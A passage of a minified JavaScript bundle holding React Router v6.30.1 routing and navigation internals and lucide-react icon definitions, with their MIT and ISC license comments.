l.addEventListener(_a,d),u=S,()=>{l.removeEventListener(_a,d),u=null}},createHref(S){return t(l,S)},createURL:w,encodeLocation(S){let p=w(S);return{pathname:p.pathname,search:p.search,hash:p.hash}},push:h,replace:g,go(S){return o.go(S)}};return j}var za;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(za||(za={}));function Gp(e,t,n){return n===void 0&&(n="/"),Xp(e,t,n,!1)}function Xp(e,t,n,r){let l=typeof t=="string"?jn(t):t,i=mo(l.pathname||"/",n);if(i==null)return null;let o=ed(e);Yp(o);let a=null;for(let u=0;a==null&&u<o.length;++u){let c=am(i);a=im(o[u],c,r)}return a}function ed(e,t,n,r){t===void 0&&(t=[]),n===void 0&&(n=[]),r===void 0&&(r="");let l=(i,o,a)=>{let u={relativePath:a===void 0?i.path||"":a,caseSensitive:i.caseSensitive===!0,childrenIndex:o,route:i};u.relativePath.startsWith("/")&&(X(u.relativePath.startsWith(r),'Absolute route path "'+u.relativePath+'" nested under path '+('"'+r+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),u.relativePath=u.relativePath.slice(r.length));let c=yt([r,u.relativePath]),x=n.concat(u);i.children&&i.children.length>0&&(X(i.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+c+'".')),ed(i.children,t,x,c)),!(i.path==null&&!i.index)&&t.push({path:c,score:lm(c,i.index),routesMeta:x})};return e.forEach((i,o)=>{var a;if(i.path===""||!((a=i.path)!=null&&a.includes("?")))l(i,o);else for(let u of td(i.path))l(i,o,u)}),t}function td(e){let t=e.split("/");if(t.length===0)return[];let[n,...r]=t,l=n.endsWith("?"),i=n.replace(/\?$/,"");if(r.length===0)return l?[i,""]:[i];let o=td(r.join("/")),a=[];return a.push(...o.map(u=>u===""?i:[i,u].join("/"))),l&&a.push(...o),a.map(u=>e.startsWith("/")&&u===""?"/":u)}function Yp(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:sm(t.routesMeta.map(r=>r.childrenIndex),n.routesMeta.map(r=>r.childrenIndex)))}const qp=/^:[\w-]+$/,Zp=3,em=2,tm=1,nm=10,rm=-2,Ma=e=>e==="*";function lm(e,t){let n=e.split("/"),r=n.length;return n.some(Ma)&&(r+=rm),t&&(r+=em),n.filter(l=>!Ma(l)).reduce((l,i)=>l+(qp.test(i)?Zp:i===""?tm:nm),r)}function sm(e,t){return e.length===t.length&&e.slice(0,-1).every((r,l)=>r===t[l])?e[e.length-1]-t[t.length-1]:0}function im(e,t,n){let{routesMeta:r}=e,l={},i="/",o=[];for(let a=0;a<r.length;++a){let u=r[a],c=a===r.length-1,x=i==="/"?t:t.slice(i.length)||"/",d=Ra({path:u.relativePath,caseSensitive:u.caseSensitive,end:c},x),h=u.route;if(!d&&c&&n&&!r[r.length-1].route.index&&(d=Ra({path:u.relativePath,caseSensitive:u.caseSensitive,end:!1},x)),!d)return null;Object.assign(l,d.params),o.push({params:l,pathname:yt([i,d.pathname]),pathnameBase:fm(yt([i,d.pathnameBase])),route:h}),d.pathnameBase!=="/"&&(i=yt([i,d.pathnameBase]))}return o}function Ra(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,r]=om(e.path,e.caseSensitive,e.end),l=t.match(n);if(!l)return null;let i=l[0],o=i.replace(/(.)\/+$/,"$1"),a=l.slice(1);return{params:r.reduce((c,x,d)=>{let{paramName:h,isOptional:g}=x;if(h==="*"){let j=a[d]||"";o=i.slice(0,i.length-j.length).replace(/(.)\/+$/,"$1")}const w=a[d];return g&&!w?c[h]=void 0:c[h]=(w||"").replace(/%2F/g,"/"),c},{}),pathname:i,pathnameBase:o,pattern:e}}function om(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!0),Zc(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let r=[],l="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(o,a,u)=>(r.push({paramName:a,isOptional:u!=null}),u?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(r.push({paramName:"*"}),l+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?l+="\\/*$":e!==""&&e!=="/"&&(l+="(?:(?=\\/|$))"),[new RegExp(l,t?void 0:"i"),r]}function am(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return Zc(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function mo(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,r=e.charAt(n);return r&&r!=="/"?null:e.slice(n)||"/"}function um(e,t){t===void 0&&(t="/");let{pathname:n,search:r="",hash:l=""}=typeof e=="string"?jn(e):e;return{pathname:n?n.startsWith("/")?n:cm(n,t):t,search:pm(r),hash:mm(l)}}function cm(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(l=>{l===".."?n.length>1&&n.pop():l!=="."&&n.push(l)}),n.length>1?n.join("/"):"/"}function ys(e,t,n,r){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(r)+"].  Please separate it out to the ")+("`to."+n+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function dm(e){return e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function nd(e,t){let n=dm(e);return t?n.map((r,l)=>l===n.length-1?r.pathname:r.pathnameBase):n.map(r=>r.pathnameBase)}function rd(e,t,n,r){r===void 0&&(r=!1);let l;typeof e=="string"?l=jn(e):(l=ar({},e),X(!l.pathname||!l.pathname.includes("?"),ys("?","pathname","search",l)),X(!l.pathname||!l.pathname.includes("#"),ys("#","pathname","hash",l)),X(!l.search||!l.search.includes("#"),ys("#","search","hash",l)));let i=e===""||l.pathname==="",o=i?"/":l.pathname,a;if(o==null)a=n;else{let d=t.length-1;if(!r&&o.startsWith("..")){let h=o.split("/");for(;h[0]==="..";)h.shift(),d-=1;l.pathname=h.join("/")}a=d>=0?t[d]:"/"}let u=um(l,a),c=o&&o!=="/"&&o.endsWith("/"),x=(i||o===".")&&n.endsWith("/");return!u.pathname.endsWith("/")&&(c||x)&&(u.pathname+="/"),u}const yt=e=>e.join("/").replace(/\/\/+/g,"/"),fm=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),pm=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,mm=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function hm(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const ld=["post","put","patch","delete"];new Set(ld);const xm=["get",...ld];new Set(xm);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function ur(){return ur=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},ur.apply(this,arguments)}const ho=N.createContext(null),gm=N.createContext(null),Bt=N.createContext(null),Vl=N.createContext(null),Et=N.createContext({outlet:null,matches:[],isDataRoute:!1}),sd=N.createContext(null);function vm(e,t){let{relative:n}=t===void 0?{}:t;gr()||X(!1);let{basename:r,navigator:l}=N.useContext(Bt),{hash:i,pathname:o,search:a}=od(e,{relative:n}),u=o;return r!=="/"&&(u=o==="/"?r:yt([r,o])),l.createHref({pathname:u,search:a,hash:i})}function gr(){return N.useContext(Vl)!=null}function vr(){return gr()||X(!1),N.useContext(Vl).location}function id(e){N.useContext(Bt).static||N.useLayoutEffect(e)}function xo(){let{isDataRoute:e}=N.useContext(Et);return e?zm():ym()}function ym(){gr()||X(!1);let e=N.useContext(ho),{basename:t,future:n,navigator:r}=N.useContext(Bt),{matches:l}=N.useContext(Et),{pathname:i}=vr(),o=JSON.stringify(nd(l,n.v7_relativeSplatPath)),a=N.useRef(!1);return id(()=>{a.current=!0}),N.useCallback(function(c,x){if(x===void 0&&(x={}),!a.current)return;if(typeof c=="number"){r.go(c);return}let d=rd(c,JSON.parse(o),i,x.relative==="path");e==null&&t!=="/"&&(d.pathname=d.pathname==="/"?t:yt([t,d.pathname])),(x.replace?r.replace:r.push)(d,x.state,x)},[t,r,o,i,e])}function Al(){let{matches:e}=N.useContext(Et),t=e[e.length-1];return t?t.params:{}}function od(e,t){let{relative:n}=t===void 0?{}:t,{future:r}=N.useContext(Bt),{matches:l}=N.useContext(Et),{pathname:i}=vr(),o=JSON.stringify(nd(l,r.v7_relativeSplatPath));return N.useMemo(()=>rd(e,JSON.parse(o),i,n==="path"),[e,o,i,n])}function wm(e,t){return jm(e,t)}function jm(e,t,n,r){gr()||X(!1);let{navigator:l}=N.useContext(Bt),{matches:i}=N.useContext(Et),o=i[i.length-1],a=o?o.params:{};o&&o.pathname;let u=o?o.pathnameBase:"/";o&&o.route;let c=vr(),x;if(t){var d;let S=typeof t=="string"?jn(t):t;u==="/"||(d=S.pathname)!=null&&d.startsWith(u)||X(!1),x=S}else x=c;let h=x.pathname||"/",g=h;if(u!=="/"){let S=u.replace(/^\//,"").split("/");g="/"+h.replace(/^\//,"").split("/").slice(S.length).join("/")}let w=Gp(e,{pathname:g}),j=Em(w&&w.map(S=>Object.assign({},S,{params:Object.assign({},a,S.params),pathname:yt([u,l.encodeLocation?l.encodeLocation(S.pathname).pathname:S.pathname]),pathnameBase:S.pathnameBase==="/"?u:yt([u,l.encodeLocation?l.encodeLocation(S.pathnameBase).pathname:S.pathnameBase])})),i,n,r);return t&&j?N.createElement(Vl.Provider,{value:{location:ur({pathname:"/",search:"",hash:"",state:null,key:"default"},x),navigationType:ct.Pop}},j):j}function Nm(){let e=Lm(),t=hm(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,l={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return N.createElement(N.Fragment,null,N.createElement("h2",null,"Unexpected Application Error!"),N.createElement("h3",{style:{fontStyle:"italic"}},t),n?N.createElement("pre",{style:l},n):null,null)}const km=N.createElement(Nm,null);class Sm extends N.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location||n.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:n.error,location:n.location,revalidation:t.revalidation||n.revalidation}}componentDidCatch(t,n){console.error("React Router caught the following error during render",t,n)}render(){return this.state.error!==void 0?N.createElement(Et.Provider,{value:this.props.routeContext},N.createElement(sd.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function Cm(e){let{routeContext:t,match:n,children:r}=e,l=N.useContext(ho);return l&&l.static&&l.staticContext&&(n.route.errorElement||n.route.ErrorBoundary)&&(l.staticContext._deepestRenderedBoundaryId=n.route.id),N.createElement(Et.Provider,{value:t},r)}function Em(e,t,n,r){var l;if(t===void 0&&(t=[]),n===void 0&&(n=null),r===void 0&&(r=null),e==null){var i;if(!n)return null;if(n.errors)e=n.matches;else if((i=r)!=null&&i.v7_partialHydration&&t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let o=e,a=(l=n)==null?void 0:l.errors;if(a!=null){let x=o.findIndex(d=>d.route.id&&(a==null?void 0:a[d.route.id])!==void 0);x>=0||X(!1),o=o.slice(0,Math.min(o.length,x+1))}let u=!1,c=-1;if(n&&r&&r.v7_partialHydration)for(let x=0;x<o.length;x++){let d=o[x];if((d.route.HydrateFallback||d.route.hydrateFallbackElement)&&(c=x),d.route.id){let{loaderData:h,errors:g}=n,w=d.route.loader&&h[d.route.id]===void 0&&(!g||g[d.route.id]===void 0);if(d.route.lazy||w){u=!0,c>=0?o=o.slice(0,c+1):o=[o[0]];break}}}return o.reduceRight((x,d,h)=>{let g,w=!1,j=null,S=null;n&&(g=a&&d.route.id?a[d.route.id]:void 0,j=d.route.errorElement||km,u&&(c<0&&h===0?(w=!0,S=null):c===h&&(w=!0,S=d.route.hydrateFallbackElement||null)));let p=t.concat(o.slice(0,h+1)),f=()=>{let m;return g?m=j:w?m=S:d.route.Component?m=N.createElement(d.route.Component,null):d.route.element?m=d.route.element:m=x,N.createElement(Cm,{match:d,routeContext:{outlet:x,matches:p,isDataRoute:n!=null},children:m})};return n&&(d.route.ErrorBoundary||d.route.errorElement||h===0)?N.createElement(Sm,{location:n.location,revalidation:n.revalidation,component:j,error:g,children:f(),routeContext:{outlet:null,matches:p,isDataRoute:!0}}):f()},null)}var ad=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(ad||{}),Nl=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(Nl||{});function Pm(e){let t=N.useContext(ho);return t||X(!1),t}function bm(e){let t=N.useContext(gm);return t||X(!1),t}function _m(e){let t=N.useContext(Et);return t||X(!1),t}function ud(e){let t=_m(),n=t.matches[t.matches.length-1];return n.route.id||X(!1),n.route.id}function Lm(){var e;let t=N.useContext(sd),n=bm(Nl.UseRouteError),r=ud(Nl.UseRouteError);return t!==void 0?t:(e=n.errors)==null?void 0:e[r]}function zm(){let{router:e}=Pm(ad.UseNavigateStable),t=ud(Nl.UseNavigateStable),n=N.useRef(!1);return id(()=>{n.current=!0}),N.useCallback(function(l,i){i===void 0&&(i={}),n.current&&(typeof l=="number"?e.navigate(l):e.navigate(l,ur({fromRouteId:t},i)))},[e,t])}function Mm(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function Re(e){X(!1)}function Rm(e){let{basename:t="/",children:n=null,location:r,navigationType:l=ct.Pop,navigator:i,static:o=!1,future:a}=e;gr()&&X(!1);let u=t.replace(/^\/*/,"/"),c=N.useMemo(()=>({basename:u,navigator:i,static:o,future:ur({v7_relativeSplatPath:!1},a)}),[u,a,i,o]);typeof r=="string"&&(r=jn(r));let{pathname:x="/",search:d="",hash:h="",state:g=null,key:w="default"}=r,j=N.useMemo(()=>{let S=mo(x,u);return S==null?null:{location:{pathname:S,search:d,hash:h,state:g,key:w},navigationType:l}},[u,x,d,h,g,w,l]);return j==null?null:N.createElement(Bt.Provider,{value:c},N.createElement(Vl.Provider,{children:n,value:j}))}function Tm(e){let{children:t,location:n}=e;return wm(pi(t),n)}new Promise(()=>{});function pi(e,t){t===void 0&&(t=[]);let n=[];return N.Children.forEach(e,(r,l)=>{if(!N.isValidElement(r))return;let i=[...t,l];if(r.type===N.Fragment){n.push.apply(n,pi(r.props.children,i));return}r.type!==Re&&X(!1),!r.props.index||!r.props.children||X(!1);let o={id:r.props.id||i.join("-"),caseSensitive:r.props.caseSensitive,element:r.props.element,Component:r.props.Component,index:r.props.index,path:r.props.path,loader:r.props.loader,action:r.props.action,errorElement:r.props.errorElement,ErrorBoundary:r.props.ErrorBoundary,hasErrorBoundary:r.props.ErrorBoundary!=null||r.props.errorElement!=null,shouldRevalidate:r.props.shouldRevalidate,handle:r.props.handle,lazy:r.props.lazy};r.props.children&&(o.children=pi(r.props.children,i)),n.push(o)}),n}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function mi(){return mi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},mi.apply(this,arguments)}function Om(e,t){if(e==null)return{};var n={},r=Object.keys(e),l,i;for(i=0;i<r.length;i++)l=r[i],!(t.indexOf(l)>=0)&&(n[l]=e[l]);return n}function Fm(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function Im(e,t){return e.button===0&&(!t||t==="_self")&&!Fm(e)}function hi(e){return e===void 0&&(e=""),new URLSearchParams(typeof e=="string"||Array.isArray(e)||e instanceof URLSearchParams?e:Object.keys(e).reduce((t,n)=>{let r=e[n];return t.concat(Array.isArray(r)?r.map(l=>[n,l]):[[n,r]])},[]))}function Dm(e,t){let n=hi(e);return t&&t.forEach((r,l)=>{n.has(l)||t.getAll(l).forEach(i=>{n.append(l,i)})}),n}const Um=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],$m="6";try{window.__reactRouterVersion=$m}catch{}const Vm="startTransition",Ta=Rd[Vm];function Am(e){let{basename:t,children:n,future:r,window:l}=e,i=N.useRef();i.current==null&&(i.current=Qp({window:l,v5Compat:!0}));let o=i.current,[a,u]=N.useState({action:o.action,location:o.location}),{v7_startTransition:c}=r||{},x=N.useCallback(d=>{c&&Ta?Ta(()=>u(d)):u(d)},[u,c]);return N.useLayoutEffect(()=>o.listen(x),[o,x]),N.useEffect(()=>Mm(r),[r]),N.createElement(Rm,{basename:t,children:n,location:a.location,navigationType:a.action,navigator:o,future:r})}const Bm=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",Wm=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,R=N.forwardRef(function(t,n){let{onClick:r,relative:l,reloadDocument:i,replace:o,state:a,target:u,to:c,preventScrollReset:x,viewTransition:d}=t,h=Om(t,Um),{basename:g}=N.useContext(Bt),w,j=!1;if(typeof c=="string"&&Wm.test(c)&&(w=c,Bm))try{let m=new URL(window.location.href),y=c.startsWith("//")?new URL(m.protocol+c):new URL(c),v=mo(y.pathname,g);y.origin===m.origin&&v!=null?c=v+y.search+y.hash:j=!0}catch{}let S=vm(c,{relative:l}),p=Hm(c,{replace:o,state:a,target:u,preventScrollReset:x,relative:l,viewTransition:d});function f(m){r&&r(m),m.defaultPrevented||p(m)}return N.createElement("a",mi({},h,{href:w||S,onClick:j||i?r:f,ref:n,target:u}))});var Oa;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(Oa||(Oa={}));var Fa;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(Fa||(Fa={}));function Hm(e,t){let{target:n,replace:r,state:l,preventScrollReset:i,relative:o,viewTransition:a}=t===void 0?{}:t,u=xo(),c=vr(),x=od(e,{relative:o});return N.useCallback(d=>{if(Im(d,n)){d.preventDefault();let h=r!==void 0?r:jl(c)===jl(x);u(e,{replace:h,state:l,preventScrollReset:i,relative:o,viewTransition:a})}},[c,u,x,r,l,n,e,i,o,a])}function Qm(e){let t=N.useRef(hi(e)),n=N.useRef(!1),r=vr(),l=N.useMemo(()=>Dm(r.search,n.current?null:t.current),[r.search]),i=xo(),o=N.useCallback((a,u)=>{const c=hi(typeof a=="function"?a(l):a);n.current=!0,i("?"+c,u)},[i,l]);return[l,o]}/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var Km={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Jm=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),L=(e,t)=>{const n=N.forwardRef(({color:r="currentColor",size:l=24,strokeWidth:i=2,absoluteStrokeWidth:o,className:a="",children:u,...c},x)=>N.createElement("svg",{ref:x,...Km,width:l,height:l,stroke:r,strokeWidth:o?Number(i)*24/Number(l):i,className:["lucide",`lucide-${Jm(e)}`,a].join(" "),...c},[...t.map(([d,h])=>N.createElement(d,h)),...Array.isArray(u)?u:[u]]));return n.displayName=`${e}`,n};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ia=L("AlertTriangle",[["path",{d:"m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3Z",key:"c3ski4"}],["path",{d:"M12 9v4",key:"juzpu7"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Gm=L("Bell",[["path",{d:"M6 8a6 6 0 0 1 12 0c0 7 3 9 3 9H3s3-2 3-9",key:"1qo2s2"}],["path",{d:"M10.3 21a1.94 1.94 0 0 0 3.4 0",key:"qgo35s"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Xm=L("Book",[["path",{d:"M4 19.5v-15A2.5 2.5 0 0 1 6.5 2H20v20H6.5a2.5 2.5 0 0 1 0-5H20",key:"t4utmx"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Bl=L("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ym=L("CheckCircle",[["path",{d:"M22 11.08V12a10 10 0 1 1-5.93-9.14",key:"g774vq"}],["path",{d:"m9 11 3 3L22 4",key:"1pflzl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const qm=L("ChevronDown",[["path",{d:"m6 9 6 6 6-6",key:"qrunsl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Zm=L("ChevronRight",[["path",{d:"m9 18 6-6-6-6",key:"mthhwq"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const cd=L("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const eh=L("Crown",[["path",{d:"m2 4 3 12h14l3-12-6 7-4-7-4 7-6-7zm3 16h14",key:"zkxr6b"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const th=L("Database",[["ellipse",{cx:"12",cy:"5",rx:"9",ry:"3",key:"msslwz"}],["path",{d:"M3 5V19A9 3 0 0 0 21 19V5",key:"1wlel7"}],["path",{d:"M3 12A9 3 0 0 0 21 12",key:"mv7ke4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const nh=L("EyeOff",[["path",{d:"M9.88 9.88a3 3 0 1 0 4.24 4.24",key:"1jxqfv"}],["path",{d:"M10.73 5.08A10.43 10.43 0 0 1 12 5c7 0 10 7 10 7a13.16 13.16 0 0 1-1.67 2.68",key:"9wicm4"}],["path",{d:"M6.61 6.61A13.526 13.526 0 0 0 2 12s3 7 10 7a9.74 9.74 0 0 0 5.39-1.61",key:"1jreej"}],["line",{x1:"2",x2:"22",y1:"2",y2:"22",key:"a6p6uj"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ue=L("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kl=L("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const rh=L("Filter",[["polygon",{points:"22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3",key:"1yg77f"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const lh=L("Gavel",[["path",{d:"m14.5 12.5-8 8a2.119 2.119 0 1 1-3-3l8-8",key:"15492f"}],["path",{d:"m16 16 6-6",key:"vzrcl6"}],["path",{d:"m8 8 6-6",key:"18bi4p"}],["path",{d:"m9 7 8 8",key:"5jnvq1"}],["path",{d:"m21 11-8-8",key:"z4y7zo"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Da=L("Gift",[["rect",{x:"3",y:"8",width:"18",height:"4",rx:"1",key:"bkv52"}],["path",{d:"M12 8v13",key:"1c76mn"}],["path",{d:"M19 12v7a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2v-7",key:"6wjy6b"}],["path",{d:"M7.5 8a2.5 2.5 0 0 1 0-5A4.8 8 0 0 1 12 8a4.8 8 0 0 1 4.5-5 2.5 2.5 0 0 1 0 5",key:"1ihvrl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const sh=L("Globe",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M12 2a14.5 14.5 0 0 0 0 20 14.5 14.5 0 0 0 0-20",key:"13o1zl"}],["path",{d:"M2 12h20",key:"9i4pu4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ih=L("Grid3x3",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M3 9h18",key:"1pudct"}],["path",{d:"M3 15h18",key:"5xshup"}],["path",{d:"M9 3v18",key:"fh3hqa"}],["path",{d:"M15 3v18",key:"14nvp0"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yr=L("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const oh=L("List",[["line",{x1:"8",x2:"21",y1:"6",y2:"6",key:"7ey8pc"}],["line",{x1:"8",x2:"21",y1:"12",y2:"12",key:"rjfblc"}],["line",{x1:"8",x2:"21",y1:"18",y2:"18",key:"c3b1m8"}],["line",{x1:"3",x2:"3.01",y1:"6",y2:"6",key:"1g7gq3"}],["line",{x1:"3",x2:"3.01",y1:"12",y2:"12",key:"1pjlvk"}],["line",{x1:"3",x2:"3.01",y1:"18",y2:"18",key:"28t2mc"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xi=L("Lock",[["rect",{width:"18",height:"11",x:"3",y:"11",rx:"2",ry:"2",key:"1w4ew1"}],["path",{d:"M7 11V7a5 5 0 0 1 10 0v4",key:"fwvmzm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Sl=L("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
